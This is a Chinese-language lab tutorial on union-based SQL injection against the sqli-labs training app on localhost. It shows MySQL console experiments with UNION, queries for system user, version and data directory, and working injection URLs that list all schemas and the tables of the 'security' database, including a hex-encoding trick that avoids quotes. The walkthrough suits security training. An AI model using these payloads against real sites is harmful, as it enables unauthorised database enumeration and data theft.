
将id从1改成0,即可将输入语句中的select 2,3显示在网页上。
让我们看看联合查询union语句的作用:
mysql> select * from users limit 1,1 union select 1,2,3;
+----+----------+------------+
| id | username | password |
+----+----------+------------+
| 2 | Angelina | I-kill-you |
| 1 | 2 | 3 |
+----+----------+------------+
2 rows in set (0.00 sec)
mysql> select * from users where id='1' union select 1,2,3;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
| 1 | Dumb | Dumb |
| 1 | 2 | 3 |
+----+----------+----------+
2 rows in set (0.00 sec)
mysql> select * from users where id='0' union select 1,2,3;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
| 1 | 2 | 3 |
+----+----------+----------+
1 row in set (0.00 sec)
mysql> select * from users where id='0' union select -1,22,333;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
| -1 | 22 | 333 |
+----+----------+----------+
1 row in set (0.03 sec)
mysql> select * from users where id='0' union select 1,2,3,4;
ERROR 1222 (21000): The used SELECT statements have a different number of columns
看来union语句就是把两个查询语句的结果拼在一起,其中这两个查询语句的列数必须相同。如果没有读取到正确的表头,就会以 select 后输入的东西作为表头。
mysql> select -1,22,333;
+----+----+-----+
| -1 | 22 | 333 |
+----+----+-----+
| -1 | 22 | 333 |
+----+----+-----+
1 row in set (0.00 sec)
mysql> select -1,22,333 from users;
+----+----+-----+
| -1 | 22 | 333 |
+----+----+-----+
| -1 | 22 | 333 |
| -1 | 22 | 333 |
| -1 | 22 | 333 |
| -1 | 22 | 333 |
| -1 | 22 | 333 |
| -1 | 22 | 333 |
| -1 | 22 | 333 |
| -1 | 22 | 333 |
| -1 | 22 | 333 |
| -1 | 22 | 333 |
| -1 | 22 | 333 |
| -1 | 22 | 333 |
| -1 | 22 | 333 |
+----+----+-----+
13 rows in set (0.00 sec)
且打印出来的表头和语句顺序有关。
mysql> select 1,2,3 from users union select * from users;
+----+----------+------------+
| 1 | 2 | 3 |
+----+----------+------------+
| 1 | 2 | 3 |
| 1 | Dumb | Dumb |
| 2 | Angelina | I-kill-you |
| 3 | Dummy | p@ssword |
| 4 | secure | crappy |
| 5 | stupid | stupidity |
| 6 | superman | genious |
| 7 | batman | mob!le |
| 8 | admin | admin |
| 9 | admin1 | admin1 |
| 10 | admin2 | admin2 |
| 11 | admin3 | admin3 |
| 12 | dhakkan | dumbo |
| 14 | admin4 | admin4 |
+----+----------+------------+
14 rows in set (0.00 sec)
mysql> select * from users union select 1,2,3 from users;
+----+----------+------------+
| id | username | password |
+----+----------+------------+
| 1 | Dumb | Dumb |
| 2 | Angelina | I-kill-you |
| 3 | Dummy | p@ssword |
| 4 | secure | crappy |
| 5 | stupid | stupidity |
| 6 | superman | genious |
| 7 | batman | mob!le |
| 8 | admin | admin |
| 9 | admin1 | admin1 |
| 10 | admin2 | admin2 |
| 11 | admin3 | admin3 |
| 12 | dhakkan | dumbo |
| 14 | admin4 | admin4 |
| 1 | 2 | 3 |
+----+----------+------------+
14 rows in set (0.00 sec)
P6-less01-下
其他的一些查询语句
以#开头的是注释。
# 系统用户
mysql> select system_user();
+----------------+
| system_user() |
+----------------+
| root@localhost |
+----------------+
1 row in set (0.00 sec)
# 当前mysql登录用户
mysql> select user();
+----------------+
| user() |
+----------------+
| root@localhost |
+----------------+
1 row in set (0.00 sec)
# 当前所在的数据库
mysql> select database();
+------------+
| database() |
+------------+
| security |
+------------+
1 row in set (0.00 sec)
# mysql版本
mysql> select version();
+-----------+
| version() |
+-----------+
| 5.5.53 |
+-----------+
1 row in set (0.03 sec)
# mysql安装目录的数据存储路径,在此目录下存放数据库的数据文件
mysql> select @@datadir;
+-------------------------------------+
| @@datadir |
+-------------------------------------+
| C:\phpStudy\PHPTutorial\MySQL\data\ |
+-------------------------------------+
1 row in set (0.00 sec)
# 操作系统和位数
mysql> select @@version_compile_os;
+----------------------+
| @@version_compile_os |
+----------------------+
| Win32 |
+----------------------+
1 row in set (0.00 sec)
下面我们开始爆破。
schema_name的爆破

第一个schema_name
网址:
http://localhost/bachang/sqli-labs-master/Less-1/?id=0%27 union select 1,2,schema_name from information_schema.schemata limit 0,1--+
屏幕输出:
Your Login name:2
Your Password:information_schema
得到第一个schema_name为information_schema。
第二个schema_name
将原语句 limit 后的第一个参数从0改成1,输出结果就会由 information_schema 变成 challenges。这和数据库中的顺序是对应的:

得到所有schema_name
网址:
http://localhost/bachang/sqli-labs-master/Less-1/?id=0%27%20union select 1,2,group_concat(schema_name) from information_schema.schemata --+
输出:
Your Login name:2
Your Password:information_schema,challenges,dvwa,mysql,performance_schema,security,test
得到所有的schema_name:
information_schema,challenges,dvwa,mysql,performance_schema,security,test
sqli-labs的数据库为 security,接下来对其实施爆破。

???缺 group_concat()函数
security数据库的爆破
网址:
http://localhost/bachang/sqli-labs-master/Less-1/?id=0%27%20union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security' --+
# 或者将'security'用十六进制串代替:
http://localhost/bachang/sqli-labs-master/Less-1/?id=0%27%20union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=0x7365637572697479 --+
输出:
Your Login name:2
Your Password:emails,referers,uagents,users
最好将单引号字符串 'security' 用转换成十六进制形式,这样可以避免注入语句中单引号的使用。转换方法是用 HackBar 里 Encoding 选项卡的 Hex Encode 功能,演示见下面的gif:
